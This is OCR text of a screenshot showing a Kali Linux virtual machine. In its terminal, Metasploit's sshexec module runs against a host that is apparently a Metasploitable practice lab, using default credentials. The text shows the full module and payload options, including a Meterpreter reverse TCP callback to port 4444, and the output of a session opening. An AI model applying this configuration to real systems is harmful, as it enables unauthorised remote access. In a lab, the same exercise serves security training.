 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:54
root@kali: ~
Terminal Emulator
Use the command line
File Actions
Module options (exploit/multi/ssh/sshexec):
Name Current Setting Required Description
PASSWORD msfadmin yes The password to authenticate with.
RHOSTS 192.168.50.66 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 22 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME msfadmin yes The user to authenticate as.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x64
msf6 exploit(multi/ssh/sshexec) > exploit
[*] Started reverse TCP handler on 192.168.50.10:4444
[*] 192.168.50.66:22 - Sending stager...
[*] Command Stager progress -  42.75% done (342/800 bytes)
[*] Sending stage (989032 bytes) to 192.168.50.66
[*] Meterpreter session 1 opened (192.168.50.10:4444 → 192.168.50.66:44780 ) at 2022-10-04 09:51:51 -0400
[!] Timed out while waiting for command to return
[*] Command Stager progress - 100.00% done (800/800 bytes)
meterpreter >
Right Ctrl
84°F
Cloudy
ENG
IN
07:24 PM
04-10-2022
4